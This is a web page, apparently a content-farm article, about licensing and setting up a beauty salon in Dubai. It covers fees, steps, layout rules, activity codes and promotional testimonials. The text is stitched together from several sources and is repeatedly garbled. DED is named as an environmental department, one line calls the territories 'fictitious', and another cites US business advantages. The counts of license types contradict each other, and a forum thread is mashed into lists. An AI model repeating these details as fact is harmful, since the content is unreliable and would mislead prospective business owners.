                  <p>It takes around 2 to 4 weeks to complete all of the aforementioned stages. Once you have received permission from the DED for your license application, you are ready to begin operating your beauty salon license in Dubai.</p>
                  <h2>Cost of opening a ladies salon in Dubai</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Initial Approval + Tasheel</td>
                        <td>320</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Name Approval</td>
                        <td>720</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Typing of MOA</td>
                        <td>575</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>Notarization of MOA</td>
                        <td>1800</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Sponsorship Fees</td>
                        <td>10000</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>License Fee</td>
                        <td>7960</td>
                      </tr>
                    </tbody>
                  </table>
                  <h3>Types of Beauty Salon License in Dubai</h3>
                  <p>In Dubai, there are two types of beauty salon licenses that may be obtained. They are as follows: A women&#8217;s beauty salon, also known as a ladies&#8217; salon, in Dubai is licensed to provide beautifying and hair care services. Hair care can encompass services such as hair washing, clipping, straightening, setting coloring, waving, and hair mending, as well as henna tattooing and other henna applications. Beauty treatments can also involve makeup application and skin cleansing. They are also licensed to do skin hair removal, foot care, and face aesthetic procedures, as well as manicures and treatment of the nails.</p>
                  <p>Hair care includes trimming, colouring, straightening, putting up hair, and promoting hair strength among other things.</p>
                  <h3>Requirements for beauty salon license in Dubai</h3>
                  <ul>
                    <li>It will be approved by the planning department of the Dubai Municipality where the beauty parlor will be located in Dubai. In front of the beauty parlor, there should be a signboard stating the following: While the salon should have adequate illumination, the furnishings should also be tidy and in good condition. The specified dimensions of 3.0m broad by 3.5m length for covering seats must be met, and they must not be less than that. The distance between the ceiling and the ground floor of the beauty salon should be greater than 2.30m in height. There should be a designated area set out for beauty services such as pedicures, manicures, hair removal, and henna tattooing, among other things. Whenever possible, the area must be larger than 2.50m x 1.50m, and it must be partitioned appropriately. The place where face treatments are performed should have a wash basin nearby. For the preparation area for hair removal products, it is recommended that fireproof materials be used. In addition, a water heater should be installed in the beauty shop at all times. Cosmetics and towels should be stored in cupboards and drawers, respectively.</li>
                  </ul>
                  <h4>Why Start a Beauty Salon license in Dubai?</h4>
                  <p>The time is now for you to move through with your plans to establish a new business venture in Dubai; if you are particularly interested in the salon industry, now is the best moment for you to do so. You will profit from the UAE&#8217;s policy toward expat entrepreneurs, as well as a number of corporate incentives, which will be a welcome addition to your company&#8217;s operations. A beauty salon in Dubai offers a wide range of services that are constantly in great demand, and you can also set up a variety of supplemental services, such as training and make-up classes, to complement your existing business.</p>
                  <p>Click here for more information.</p>
                  <p>Please keep in mind that we are not only willing to answer your questions regarding starting a beauty salon in Dubai, but we are also willing to assist you in getting through the process.</p>
                  <blockquote>
                    <p>Our staff will examine your requirements and make every effort to meet your expectations. Furthermore, we provide services that might assist you in expanding your company&#8217;s reach even further. Contact us right away, even if it&#8217;s only to provide a polite suggestion.</p>
                  </blockquote>
                  <h2>How to get salon license in Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/o3EdUaIV2hw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>In the event that you are considering establishing a new company in Dubai, and you are particularly interested in the salon industry, now is an excellent moment to get started on your venture. You will profit from the UAE&#8217;s policy towards expat entrepreneurs, as well as a number of corporate incentives, which will be a welcome addition to your company&#8217;s operations. A beauty salon in Dubai offers a wide range of services that are constantly in great demand, and you can also set up a range of supplemental services, such as training and make-up classes, to complement your existing business.</p>
                  <p>An attorney or a consultant can also provide assistance with the creation of a Dubai corporation.</p>
                  <p>It is our team&#8217;s responsibility to research your needs and fulfill your desires.</p>
                  <p>Please get in touch with us right away, even if it&#8217;s only to offer a helpful tip.</p>
                  <h4>Types of Salon Licenses in the UAE</h4>
                  <p>Salon licenses are available in three varieties:</p>
                  <ul>
                    <li>Male and female hairstyling licenses, as well as a child stylist license are all available.</li>
                  </ul>
                  <p>Each one entitles your company to provide particular haircare and cosmetic services, such as but not limited to haircuts, hair trims, hair colouring, and other hair treatments, make-up, facial treatments, hair removal, and manicures and pedicures, among other things. The procedure starts with the submission of your free zone or DED application. A license from the free zone or the Dubai Economic Department (DED) is required for the establishment of a salon, whether in a free zone or on the mainland.</p>
                  <h4>Documents for license approval</h4>
                  <ul>
                    <li>All partners in the firm must provide copies of their passports and visas. The proposed name of the salon (which is subject to approval by the free zone or the DED)</li>
                  </ul>
                  <p>Also see: What to do and what not to do when naming your business in the United Arab Emirates.</p>
                  <h4>Select a location</h4>
                  <p>Following initial clearance from the free zone or the Department of Economic Development, the company owners must choose a suitable site for the salon. The location must be approved by the Planning Department of the Dubai Municipality before it can be used. It must adhere to the infrastructure requirements established by the Department of Public Health and Safety.</p>
                  <h4>Layout requirements</h4>
                  <p>Obtaining a proper site for the salon is the next step after receiving initial clearance from the free zone or DED. The Planning Department of Dubai Municipality must give its clearance before the location may be used. Its infrastructure must fulfill the requirements set out by the Department of Public Health and Safety.</p>
                  <ul>
                    <li>Following initial permission by the free zone or the Department of Economic Development, the company owners must choose a suitable site for the salon. The location must be approved by the Planning Department of the Dubai Municipality before it can be built. It must fulfill the infrastructural criteria established by the Department of Public Health and Safety.</li>
                  </ul>
                  <p>It is necessary to have distinct locations for different types of beauty treatments.</p>
                  <ul>
                    <li>No matter if you&#8217;re offering hair removal, facials, or body treatments, each space should be at least 6 square metres in size with fitted walls, and a washbasin should be positioned within or near the facials room. A well-ventilated room must be used for any service that involves the release of potentially hazardous vapours in order to ensure the safety of both personnel and customers. Additionally, salon owners are required to offer appropriate ventilation, exhaust fans, and lighting throughout the facility. A water heater is required in a beauty salon. The materials used for the salon&#8217;s internal walls and roof must be fire-resistant</li>
                    <li>The materials used for the salon&#8217;s exterior walls and roof must be fire-resistant. Salon proprietors are required to keep a signboard up at all times. All of the furnishings should be comfortable, devoid of cracks and corrosion, and constructed from easily-cleanable and disinfectable materials.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/where-is-dubai-from-india-question.html" target="_blank" rel="nofollow" class="uf17801c8243447bc5a4a734e2e8e42ee">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where Is Dubai From India? (Question)</span>
                    </div></a>
                  </div>
                  <h4>Submit all documents</h4>
                  <p>After confirming that the space fits these very minimum conditions, you may engage into a leasing agreement and submit the contract together with the Ejari number to the free zone or DED for approval. It is also necessary to seek approvals from the Department of Dubai Municipality, the Planning Department of the Dubai Municipality, and the Health and Safety Division of the Dubai Municipality, among other authorities. Decisive Zone assists you in obtaining a salon license in Dubai, United Arab Emirates.</p>
                  <blockquote>
                    <p>Our professional advice will be beneficial to your company from the very beginning.</p>
                  </blockquote>
                  <h3>Contact usnow to book a free consultation with our business setup consultants.</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/MnI31nOVUuM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The most recent update was made on January 4, 2022. A big number of investors know that such a piqued interest may serve as the foundation for a prosperous firm. This is a license for a beauty salon in Dubai. There is no question that obtaining a beauty salon license in Dubai will be a profitable venture. Because you will be dealing with a large number of clients. Due to the fact that such a firm is created to meet vital public needs. As a result, you won&#8217;t have to be concerned about the possibility of failing or receiving no revenue at all.</p>
                  <p>In front of their family members and friends, of course.</p>
                  <p>And they want to be particularly appealing to their life partner in order to be successful in their relationship.</p>
                  <p>A beautiful haircut, a well-styled appearance, as well as a stunning set of clothes, as well as a pleasing facial appearance, are the characteristics of a contemporary individual in any civilization.</p>
                  <h2>Salon license in Dubai</h2>
                  <p>A beauty salon license in Dubai is always one of the most sought-after and profitable businesses in the market. Starting a beauty salon license in Dubai is just as lucrative as starting one in any other region of the world. The service of beauty salon haircuts, as well as massage parlors, is in high demand in the United Arab Emirates. In order to be a lucrative investment, these territories must be fictitious. With a Dubai beauty salon license, you may offer a wide range of supplemental services to your customers.</p>
                  <p>Furthermore, this will enhance your clientele and allow you to expand your business.</p>
                  <h4>How to open a beauty salon in Dubai</h4>
                  <p>The subject of how to start a beauty salon in Dubai is one that needs to be addressed immediately. In order to understand how to start a beauty salon in the United Arab Emirates, we must first understand the fundamentals of the industry. A beauty salon license in Dubai ensures that your business will have a steady stream of customers while also growing and developing actively. The success of a company is not just dependent on the current state of the market. However, it is also susceptible to your management ability, your vision, and your dedication.</p>
                  <p>In Dubai, a beauty salon license is closely related with the consumer service industry.</p>
                  <p>For more information on our other services, please see Dubai mainland license and Spa license in Dubai.</p>
                  <h4>Business plan for beauty salon license in Dubai</h4>
                  <p>A business strategy for a salon in Dubai is quite important. Because establishing a beauty salon business in Dubai necessitates a large number of resources. You&#8217;ll need a well-thought-out business strategy for your beauty shop in Dubai. Obtaining consent from the appropriate authorities, for example. Only you will be in a position to benefit from such purposeful activity on lawful lands if you engage in it yourself. A business plan for a beauty salon in Dubai is also essential for researching the market.</p>
                  <p>A comprehensive business plan for a beauty salon company is just as important as any other aspect of running a successful business.</p>
                  <blockquote>
                    <p>As a result, you must emphasize both your target market and your target consumer in your business strategy. In the event that you overlook such an important component. After that, you will have no notion who your competitors are in the market, and the outcome might be disastrous.</p>
                  </blockquote>
                  <h4>Type of beauty salon License in Dubai</h4>
                  <p>In the past several weeks, we&#8217;ve talked a lot about the salon set-up in Dubai. It is now time to enlighten you about the sort of salon that you will be visiting. As far as beauty salon licenses are concerned, there are two types of salon licenses available in Dubai: standard and premium.</p>
                  <h4>Women beauty salon license in Dubai</h4>
                  <ul>
                    <li>Activity Code: 930203</li>
                    <li>Activity Group: Ladies Salon</li>
                    <li>License Type: Professional</li>
                    <li>Business Type: Professional</li>
                    <li>Business Description:</li>
                  </ul>
                  <p>License for a ladies&#8217; beauty shop is what this activity is all about. Dubai has granted permission for the practice of beauty and hair care. This involves washing, setting, and coloring the hair, as well as cutting, straightening, and waving. It also covers services such as hair mending, henna services, cosmetic treatments such as makeup application, and skin washing. Additionally, it allows for the performance of skin hair removal and facial cosmetic procedures. It also allows you to get foot care, nail manicures, and other treatments done on you.</p>
                  <p>The most important aspect of this sort of license is that it is non-transferable.</p>
                  <p>As a result, if you are seeking for this sort of license, you have come to the proper place.</p>
                  <h4>Men salon license in Dubai</h4>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/b-MPpkDOooI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>Men&#8217;s salon</li>
                    <li>License type: professional</li>
                    <li>Activity code: 930201</li>
                    <li>Activity group: men&#8217;s salon</li>
                  </ul>
                  <p>Description of the activity: A mensalon license in Dubai allows you to carry out hair styling services. In addition to other aesthetic treatments, connecting, trimming, and cutting are performed. Additionally, it will let you to do things like wave, straightening, dying, and hair setting. In addition, hair removal from the skin, foot care, face aesthetics, and hair strength are all supported. Additionally, it enables you to do aesthetic treatments, such as skin cleaning. Additionally, interior doors with glass panels must stay open to allow for visibility into the rooms on the inside.</p>
                  <h2>Submit Your Review</h2>
                  <p>The date is September 18, 2021. If you wish to open a salon in the United Arab Emirates, it might be difficult to know what is necessary. It is important to have the assistance of a consultant such as TLD during the entire process. Finding a consultant that is both professional and honest, on the other hand, will prove to be a difficult endeavor in the United Arab Emirates. I bring this up because we had a similar experience while we were in the process of establishing our salon in Dubai. From meeting with a plethora of consultants, we determined that TLD consulting was the most professional of the bunch; after our first meeting, I felt I could put my faith in them to see me through this process.</p>
                  <p>Sara, who went above and above to deliver exceptional, courteous, and professional service to our customers.</p>
                  <h3>Salon setup in Dubai</h3>
                  <p>The date is September 11, 2021. TLD Consultancy provided me with an excellent experience. The staff was extremely knowledgeable as well as skilled.</p>
                  <blockquote>
                    <p>Sara was in charge of everything for me, and she completed all of the necessary paperwork for my salon license in Dubai, as well as obtaining my visa ahead of schedule, which was amazing. I would strongly suggest them for the establishment of a beauty salon in Dubai. Beauticians in the neighborhood</p>
                  </blockquote>
                  <h3>Beauty salon license in Dubai</h3>
                  <p>The date is September 3, 2021. Mr. Rehan led me through the process of creating a salon in the Dubai DMCC free zone, which I found to be quite helpful. From beginning to end, the procedure was straightforward, open, and handled with great professionalism. He also assisted me with things such as visa applications and medical examinations, which he did at every step of the journey. I strongly advise everyone to use TLD rather than attempting to set up everything on their own &#8211; it will save you a significant amount of time and money.</p>
                  <h3>Salon License in Dubai</h3>
                  <p>The date is August 27, 2021. TLD is a fantastic service provider with a high success rate in finding well-matched customers. I would have to say that it is the name of the game when it comes to getting things done on time across several offices and agencies. When Miss Sara represents the TLD, she is a nice happy face that helps to increase these many intertwined jobs that are distributed around the city and even internationally when the customer is in his home country. She is similar to a robot who keeps a loving watch on every client work to ensure that it is completed on schedule.</p>
                  <h2>How to Open a Salon or Spa in Dubai, Requirements</h2>
                  <p>The most recent update was made on May 26, 2021.</p>
                  <h5>Follow Us</h5>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/F1K8DJZghf0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>A wonderful option is to acquire a beauty salon license in Dubai and open your own beauty salon, which is something that many people do. It is certain that people will always be in need of beauty treatments. This assures that your business will never suffer and that you will create money at a consistent rate. However, there are several fundamental beauty salon standards in Dubai that an entrepreneur must adhere to in order to ensure a successful start-up of his or her company. Let us have a look at them.</p>
                  <ul>
                    <li>This must be approved by the planning department of Dubai Municipality</li>
                    <li>Else, the beauty salon will not be permitted to open. Before the beauty salon, a signboard must be erected in front of it. The lighting utilized in the salon must be adequate, and the furniture must be clean and in good condition to be effective. As far as dressing chairs are concerned, they must fulfill the exact dimensions of 3.0m wide by 3.5m length and must not be less than that size under any circumstances. The distance between the ceiling and the ground floor of the beauty salon must be greater than 2.30m</li>
                    <li>And Pedicures, manicures, hair removal, and henna designs should all be performed in a separate space designated specifically for aesthetic services. With an appropriate partition, the size of each such space must be greater than 2.50m x 1.50m. It is necessary to have a wash basin nearby when performing face treatments. It is necessary to utilize fireproof materials while preparing the space for the application of hair removal solutions. A water heater must be installed in the beauty shop as a matter of course. Cabinets and drawers must be provided for storing cosmetics and hand towels.</li>
                  </ul>
                  <p>The Most Important Factors to Consider When Opening a Salon in Dubai Before you make the decision to apply for a beauty salon license in Dubai, it is critical that you understand the fundamentals of the industry before making that decision.</p>
                  <ul>
                    <li>Decide on the type of salon you want to open. Will you solely be offering hair treatments, or will you also be offering other services such as manicures, pedicures, hair straightening, and so on? Next, consider whether you want to target a certain demographic with your business. Examples include a men&#8217;s only salon or a women&#8217;s only salon.</li>
                  </ul>
                  <ul>
                    <li>Examine your options for starting a hair salon from the ground up, purchasing a hair salon franchise, or purchasing an already-operational establishment. Identify the legal form you want for your company &#8211; whether you want to own it or just be a partner in it.</li>
                  </ul>
                  <ul>
                    <li>Licenses and permits:Make certain that you have all of the appropriate local permissions and licenses, such as a basic business license, a no objection certificate, and other vital certificates, that are required for the smooth operation of your company&#8217;s operations. Understand the rules and regulations that apply to your business, and it is also a good idea to invest in a decent insurance coverage that can protect your company against litigation.</li>
                  </ul>
                  <ul>
                    <li>Finances:Estimate your basic costs before you launch your business and make a plan for how you will secure the necessary funds for your salon&#8217;s operations and future development.</li>
                  </ul>
                  <ul>
                    <li>Choosing the Right Location: If you intend to operate your beauty salon from a residential property in Dubai, you must first obtain authorization from the Dubai Economic Development Department. If this is the case, you might consider establishing your company in a more cheap place.</li>
                  </ul>
                  <p>Please get in contact with us if you are interested in establishing a business in Dubai. We look forward to receiving your message.</p>
                  <h5>Follow Us</h5>
                  <p>Dubai is an excellent location for establishing a salon company. The emirate is home to millions of inhabitants who are stylish and concerned about their appearance. The UAE cosmetics market has grown to become one of the largest in Asia — with Dubai at the forefront of this development. By 2025, it is estimated that the industry, which includes haircare, skincare, and other products, would be worth an astonishing USD 3 billion dollars. Because of the rising and affluent Millennial and Generation Z populations, there is every reason to believe that this trend will continue for many years to come.</p>
                  <p>Whether you want to open a men&#8217;s salon or a women&#8217;s salon, working with a local professional will make the process much simpler.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/where-to-buy-tv-in-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u4e3fbab8dfe1628acd4407a4dec94901">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where To Buy Tv In Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h3>What are the benefits of starting a salon business in Dubai?</h3>
                  <p>Aside from the fact that Dubai has a big and increasing consumer base, there are several more compelling reasons to launch a salon company in the city. For starters, as a business owner in this region, you may take advantage of an extremely favorable tax environment. The business and personal tax rates remain at zero percent, with the value-added tax (VAT) remaining at a low and flat five percent. Dubai is also known for its ease of conducting business, which makes it a popular destination for entrepreneurs.</p>
                  <ul>
                    <li>Is it lucrative to own a salon company in Dubai?</li>
                    <li>Dubai&#8217;s people are used to high standards and are willing to pay a premium for them.</li>
                    <li>Of course, a variety of things might have an influence on profitability.</li>
                    <li>If you want to open a ladies&#8217; salon in one location, you might choose that location over another.</li>
                    <li>How to set up a salon company in Dubai, United Arab Emirates Obtaining a trade license is a key step in starting a salon company and should not be taken lightly.</li>
                    <li>If you haven&#8217;t previously done so, now is a good opportunity to contact a local incorporation service provider such as Business Incorporation Zone (BIZ).</li>
                    <li>First and foremost, we will assist you in deciding on a company name.</li>
                  </ul>
                  <p>You should refrain from using any derogatory or profane terminology.</p>
                  <p>Following that, it&#8217;s time to confirm your company&#8217;s operations.</p>
                  <p>You are only permitted to engage in activities that are specifically stated on your license.</p>
                  <p>It is possible that failure to report any activity will cause complications later on in the procedure.</p>
                  <p>Depending on your requirements, there are a variety of different approaches you might take.</p>
                  <p>Customs tax exemption, zero currency limitations, and the freedom to repatriate cash and earnings are all advantages of conducting business in the United States.</p>
                  <p>If you desire to establish a business in this area, you must submit a license application to the appropriate free zone.</p>
                  <p>When you establish your business in the UAE, you have the freedom to operate from any location in the country.</p>
                  <p>This is the case, and you would need to submit a licensing application to the Dubai Department of Economic Development (DED).</p>
                  <p>Regardless of the situation, there are two primary options: a men&#8217;s salon license or a women&#8217;s salon license.</p>
                  <p>Henna services are available.</p>
                  <p>License for a men&#8217;s salon: Hair clipping, waving, dying, straightening, removing, and strengthening are all available services.</p>
                  <blockquote>
                    <p>BIZ can assist you with your business establishment, whether you want to locate on the mainland or in a free zone. Simply provide us with the information below, and we&#8217;ll take care of the rest, including communicating with the relevant authorities on your behalf.</p>
                  </blockquote>
                  <ul>
                    <li>A completed application form</li>
                    <li>Articles of incorporation (where applicable)</li>
                    <li>And other supporting documentation. All stockholders should have copies of their passports. Brief summaries of the proposed business activities are provided</li>
                  </ul>
                  <p>We can also help you with your visa applications if you need it. The visas included here include your residency permit, visas for corporate employees, and visas for domestic workers such as housekeepers and drivers (if applicable). The maximum number of visas you can apply for will be determined by the size of your company premises, as well as your personal earnings if you are applying for dependant visas. Do you know how much it would cost to establish a salon company in Dubai? The entire cost of launching your firm will be determined by a variety of factors.</p>
                  <ol>
                    <li>Then there&#8217;s the expense of obtaining a salon license.</li>
                    <li>Start your salon company with BIZIf you have the appropriate information, starting a salon business in Dubai does not have to be a difficult or time-consuming endeavor.</li>
                    <li>Furthermore, it is crucial to note that the application procedure will be easy only if your license application is full and free of mistakes when it is submitted for consideration.</li>
                    <li>We are a group of business formation specialists that are dedicated to bringing the ambitions of aspiring entrepreneurs and small and medium-sized enterprises (SMEs) to fruition.</li>
                    <li>We also provide visa and immigration services, and can assist you with any and all government formalities, approvals, work permits, and visa applications that may be necessary in order to conduct business in the United Arab Emirates.</li>
                  </ol>
                  <h2>license for ladies salon</h2>
                  <p>The most recent post was made on October 16, 2011 at 23:28. Hello and welcome to everyone. Is there anyone who knows how much the license for a ladies beauty shop in Barsha, Dubai, costs? Thanks Hudda Log in to the forum and start posting new stuff. The most recent post was made on August 13, 2020 at 21:53. Hello and welcome to everyone. A Ladies Salon License in Dubai is required, and if you have one for sale, please call me at 055-557-0039 as soon as possible. The most recent post was made on January 22, 2020 at 14:55.</p>
                  <ol>
                    <li>Using this cost calculator, you can figure out how much it will cost to start any firm.</li>
                    <li>If you are interested in learning more about the actual process of opening a salon, here is a link to a blog article that describes it in detail.</li>
                    <li>Thank you for your response.</li>
                    <li>It appears to be a little pricey, but it is only for the license.</li>
                    <li>Getting a shell and core facility installed would cost a minimum of 50000AED, with additional costs ranging from 20000AED to more than 50,000AED for the salon furniture and equipment.</li>
                    <li>Opening a salon through an agency is one possibility, but finding a local sponsor with whom to work directly may result in a more favorable price structure for you.</li>
                    <li>Thank you for your response.</li>
                    <li>It appears to be a little pricey, but it is only for the license.</li>
                    <li>Hello and welcome to everyone.</li>
                    <li>Thanks Hudda When a friend of mine purchased a salon license through a business named Key, the initial set-up cost was around $35,000, with subsequent annual fees of $20,000 each year thereafter.</li>
                  </ol>
                  <blockquote>
                    <p>The most recent post was made on October 17, 2011 at 06:52. Log in to the forum and start posting new stuff.</p>
                  </blockquote>
                  <h2>Beauty Salon Business Setup in Dubai Licence Government Approvals</h2>
                  <p>The business culture and sophisticated lifestyle of today necessitate a well-groomed appearance. Many investors in the United Arab Emirates have recognized the enormous potential of the beauty sector and are eager to engage in it. Due to rising living standards, individuals are placing a greater emphasis on their personal hygiene, which means that beginning a salon company in the city may be quite profitable. It is possible to build a profitable business by opening a beauty salon in the United Arab Emirates.</p>
                  <h2>The process of Starting a Beauty Saloon in Dubai</h2>
                  <p>In comparison to a free zone, operating a beauty salon on Dubai&#8217;s mainland might be more profitable. Before launching any business in Dubai, you should register with the Department of Economic Development (DED), which is the regulatory authority in the emirate. The DED&#8217;s registration process includes the following steps:</p>
                  <ul>
                    <li>Please provide your passport. visacopies of the partners in the investment</li>
                    <li>Make a decision on the name of your beauty salon. submit it to the Department of Energy and Environmental Protection for approval</li>
                    <li>Upon receiving approval from the Department of Environmental Defense, create and sign the Memorandum of Association, or have it done by a Local Service Agent</li>
                    <li>Rental of a salon business in accordance with the Department of Economic Development&#8217;s infrastructure regulations and conclusion of an agreement with the tenant Obtain a copy of the tenancy agreement, as well as the Ejari number</li>
                    <li>At this point, you must obtain clearance from the Dubai Municipality Planning Section. It is necessary to obtain permission from the Health and Safety Division of the Dubai Municipality. Submit all of the documentation listed above to the DED to obtain your license.</li>
                  </ul>
                  <p>It will take about 2-4 weeks to complete all of these tasks. Once you have received clearance from the DED for your license application, you can open your own beauty shop in Dubai. HOW TO OBTAIN LICENSE AND GOVERNMENT APPROVAL TO OPEN A BEAUTY SALON IN DUBAI</p>
                  <h2>Beauty Salon in Dubai- Requirements for LicenseApproval</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/6rmWXuFtYFU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>The location has been approved by the Dubai Municipality&#8217;s planning department. In front of the beauty shop, there is a sign board</li>
                    <li>Lighting that is adequate, as well as clean and appropriate furnishings</li>
                    <li>Chairs for dressing rooms should be a certain dimension of 3.0m broad by 3.5m long, and they must not be any less than that. The distance between the ceiling and the floor of the beauty salon is greater than 2.30m. Beauty services such as pedicure, manicure, hair removal, and henna design should be performed in separate spaces that are greater than 2.50m x 1.50m in size and are properly partitioned. A wash basin next to the location where cosmetic treatments are performed</li>
                    <li>The space designated for the preparation of hair removal products must be constructed of fireproof materials. The use of a water heater</li>
                    <li>Cupboards and drawers for storing cosmetics and towels are provided.</li>
                  </ul>
                  <h3>Types of Beauty Salon Licence in Dubai – UAE</h3>
                  <p>There are two types of licenses available for beauty salons in Dubai: the UAE Women&#8217;s Beauty Salon Licence and the UAE Men&#8217;s Beauty Salon Licence. It falls under the category of Professional Licensetype, the activity group falls under the category of &#8220;Ladies Salon,&#8221; and the activity code is 930203. Licence for the Gentleman&#8217;s Salon: It falls under the Professional License type, the Activity group falls under the &#8220;Gents Salon&#8221; category, and the activity code for this establishment is 930201. Having trouble figuring out how to open your own beauty salon in Dubai?</p>
                  <p>Our staff will examine your requirements and tailor our services to meet your demands.</p>
                  <h2>How to Start a Beauty Salon Business in Dubai in 2021</h2>
                  <p>A well-kept appearance, as well as a well-trimmed haircut, are required characteristics of a modern-day member of society. Many investors have realized that their passion in the beauty industry may serve as the foundation for a successful business venture, such as the establishment of a beauty salon. It doesn&#8217;t matter where a firm is located because this particular service is in great demand no matter where it is located. The United Arab Emirates is not immune to this since the beauty business is the most sought-after market segment, particularly in Dubai, and so the country is not invisible.</p>
                  <p>Because of the high level of living and discretionary individual money in the city, individuals emphasize their personal cleanliness and, as a consequence, take excellent care of their appearance, which translates into a thriving salon industry in the city.</p>
                  <h2>Why Start a Beauty Salon in Dubai?</h2>
                  <p>If you have been thinking about company formation in Dubai for a long time and are interested in the salon industry, now is an excellent moment to move through with your plans. The UAE&#8217;s steadfast National Policy for international entrepreneurs, as well as its numerous corporate incentives, will be a welcome complement to your company&#8217;s operations.</p>
                  <blockquote>
                    <p>A beauty salon in Dubai offers a variety of services that are constantly in great demand, and you can also set up a variety of supplemental services such as training and make-up classes to complement your existing business.</p>
                  </blockquote>
                  <h2>The Process to Start a Beauty Salon in Dubai</h2>
                  <p>Dubai Mainland is the preferred option for starting a salon company in Dubai since a Mainland business would generate more business prospects than a free zone business setting, which is why it is recommended. This regulatory agency oversees all sorts of enterprises on Dubai&#8217;s mainland and takes procedures such as those listed below to ensure that they comply with the law.</p>
                  <ol>
                    <li>As a first step, you must provide copies of the passports of any partners who are planning to participate in the company. In addition to the passport documents, they must also submit copies of the visas for all of the partners. Following that, you may choose a name for your beauty salon. Submit the proposed name to the Department of Environmental Defense (DED) for approval</li>
                    <li>Create and sign the Memorandum of Association or a Local Service Agent after receiving initial permission from the Department of Economic Development. Rental of a salon shop in accordance with the necessary infrastructure and conclusion of an agreement with the tenant Acquire the tenancy agreement and Ejari identification number</li>
                    <li>It is necessary to obtain clearance from the Dubai Municipality&#8217;s Planning Section</li>
                    <li>It is necessary to obtain authorisation from the Dubai Municipality&#8217;s Health and Safety Division. Submit all of the above-mentioned documents to the DED and obtain the necessary license.</li>
                  </ol>
                  <p>It will take around 2-4 weeks to complete all of the aforementioned processes. Once you have received clearance from the DED for your license application, you are ready to open your beauty salon in Dubai.</p>
                  <h2>Types of Beauty Salon License in Dubai</h2>
                  <p>In Dubai, there are two primary categories of beauty salon licenses to choose from. They are as follows: In Dubai, a women&#8217;s beauty salon, also known as a ladies&#8217; salon, is permitted to provide services such as beautifying and hair care. Shampooing, cutting, setting coloring, straightening and wave are all examples of hair care services. Henna treatments are also available. Cosmetic treatments can also involve makeup application and skin washing. Skin hair removal, face aesthetics, foot care, nail manicures, and therapy are all permitted services that they can provide.</p>
                  <p>Hair care services include trimming, cutting, waving, colouring, straightening, hair setting up, and boosting hair strength, among other things.</p>
                  <h2>Beauty Salon Requirements in Dubai</h2>
                  <ul>
                    <li>The site of the beauty salon in Dubai must be approved by the planning department of the Dubai Municipality. In front of the beauty parlor, there must be a sign stating the following: The lighting utilized in the salon must be adequate, and the furniture must be clean and in good condition to be effective. As far as dressing chairs are concerned, they must fulfill the exact dimensions of 3.0m wide by 3.5m length and must not be less than that size under any circumstances. The distance between the ceiling and the ground floor of the beauty salon must be greater than 2.30m</li>
                    <li>And Pedicures, manicures, hair removal, and henna designs should all be performed in a separate space designated specifically for aesthetic services. With an appropriate partition, the size of each such space must be greater than 2.50m x 1.50m. It is necessary to have a wash basin nearby when performing face treatments. It is necessary to utilize fireproof materials while preparing the space for the application of hair removal solutions. A water heater must be installed in the beauty shop as a matter of course. Cabinets and drawers must be provided for storing cosmetics and hand towels.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-use-whatsapp-in-dubai-best-solution.html" target="_blank" rel="nofollow" class="u1fbebc6f0ae0548af2b87ff73661ceeb">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Use Whatsapp In Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <p>Still have questions about how to proceed? You may always get assistance from a professional who is familiar with the process of establishing a corporation in Dubai. In addition to providing answers to your queries regarding opening a beauty salon in Dubai, we at Commitbiz will assist you in navigating the process. Our experts will take the time to understand your requirements and meet your demands. Furthermore, we provide services that might aid you in expanding your company&#8217;s reach even further.</p>
                  <p>FAQs</p>
                  <h3>1. Which are the regulatory bodies involved in setting up a beauty salon business in Dubai</h3>
                  <ul>
                    <li>Licensing is handled by the Department of Economic Development (DED)</li>
                    <li>Approval for health and safety of customers is handled by the Dubai Municipality</li>
                    <li>Fire safety is handled by the Dubai Civil Department.</li>
                  </ul>
                  <h3>2. Which are the different types of beauty salons in Dubai?</h3>
                  <p>In Dubai, there are primarily two types of beauty salons, which are as follows:</p>
                  <h3>3. What are the documents required to obtain a beauty salon license in Dubai?</h3>
                  <ul>
                    <li>Photocopies of the owner&#8217;s visa and passport</li>
                    <li>A trade name certificate</li>
                    <li>A description of the proposed business operations</li>
                    <li>A copy of the Memorandum of Association and the Tenancy Contract</li>
                    <li>And any other documentation required by the landlord. Proof of permission from the Dubai Municipality Planning Section as well as the Dubai Municipality Health and Safety Division</li>
                  </ul>
                  <h3>4. What is the cost of starting a salon business in Dubai?</h3>
                  <p>The entire cost of launching your firm will be determined by a variety of factors. The size and location of your premises, the number of employees you employ, and whether you choose to operate in a free zone or on the mainland are all factors that might influence your costs.</p>
